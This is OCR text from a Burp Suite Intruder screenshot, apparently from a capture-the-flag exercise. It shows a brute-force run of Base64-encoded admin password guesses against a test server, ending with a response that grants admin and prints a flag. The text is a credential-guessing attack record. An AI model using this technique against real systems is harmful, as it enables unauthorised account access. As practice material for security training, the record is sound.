 Payload set: 1 Payload count: 7,511
Payload type: Simple list Request count: 7,511
Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used as pa
Paste
Load ...
Remove
Clear
Deduplicate
admin
admin12
admin888
admin8
admin123
sysadmin
adminxxx
adminx
Add Enter a new item
Add from list ...
Payload processing
You can define rules to perform various processing tasks on each payload befo
Add
Edit
Remove
Up
Down
Enabled Rule
Base64-encode
Attack Save Columns 7. Intruder attack of http://59.62.61.30:49389 - Temporary attack - Not saved to pro
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
35 NjU0MzIx 200 252
2 YWRtaW4xMg== 200 236
6 c3lzYWRtaW4= 200 236
9 NmthZG1pbg== 200 236
8 YWRtaW54 200 236
1 YWRtaW4= 200 236
7 YWRtaW54eHg= 200 236
3 YWRtaW44ODg= 200 236
4 YWRtaW44 200 236
10 YmFzZQ== 200 236
0 200 236
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 26 Jul 2024 15:13:19 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Content-Length: 59
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 you'r admin now!flag{31607796-8904-4988-b56e-070cd4386897}
10